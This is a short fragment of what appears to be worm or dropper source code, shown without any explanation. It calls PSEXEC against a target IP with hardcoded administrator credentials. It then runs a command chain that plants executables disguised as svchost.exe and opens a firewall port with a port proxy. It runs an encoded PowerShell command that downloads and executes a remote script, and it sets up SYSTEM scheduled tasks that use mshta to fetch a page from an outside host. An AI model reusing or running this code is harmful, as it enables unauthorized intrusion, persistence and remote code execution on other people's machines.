 if PSEXEC(ee2, dl, 'cmd.exe /c echo ' + raname() + ' >> c:\\windows\\temp\\svchost.exe&echo
"*" >c:\\windows\\temp\\eb.txt&netsh firewall add portopening tcp 65529 DNSd&netsh interface
portproxy add v4tov4 listenport=65529 connectaddress=1.1.1.1 connectport=53&copy /y
c:\\windows\\temp\\svchost.exe c:\\windows\\' + ebname + '.exe&move /y
c:\\windows\\temp\\dig.exe c:\\windows\\' + digname2 + '.exe&if exist
C:/windows/system32/WindowsPowerShell/ (powershell -e
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG
YQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvAHQALgBhAG0AeQBuAHgALgBjAG8AbQAvAGcAaQBtAC4AagBzAH
JwApAA==&schtasks /create /ru system /sc MINUTE /mo 10 /st 07:05:00 /tn ' + ebname + ' /tr
"C:\\Windows\\' + ebname + '.exe" /F&schtasks /run /TN ' + ebname + '&schtasks /create /ru
system /sc MINUTE /mo 10 /st 07:00:00 /tn "\\' + digname2 + '" /tr "c:\\windows\\' + digname2 +
'.exe" /F&schtasks /run /TN ' + digname2 + ') else (start /b sc start Schedule&ping
localhost&sc query Schedule|findstr RUNNING&&schtasks /delete /TN Autocheck /f&schtasks
/create /ru system /sc MINUTE /mo 50 /ST 07:00:00 /TN Autocheck /tr "cmd.exe /c mshta
http://w.zz3r0.com/page.html?p%COMPUTERNAME%"&schtasks /run /TN Autocheck&schtasks /delete /TN
Autostart /f&schtasks /create /ru system /sc MINUTE /mo 10 /ST 07:00:00 /TN Autostart /tr
"c:\\windows\\' + digname2 + '.exe"&schtasks /run /TN Autostart&schtasks /delete /TN escan
/f&schtasks /create /ru system /sc MINUTE /mo 10 /ST 07:00:00 /TN escan /tr "c:\\windows\\' +
ebname + '.exe"&schtasks /run /TN escan)', 'administrator', 'k8d3j9SjfS7', '', '9').run(ip) ==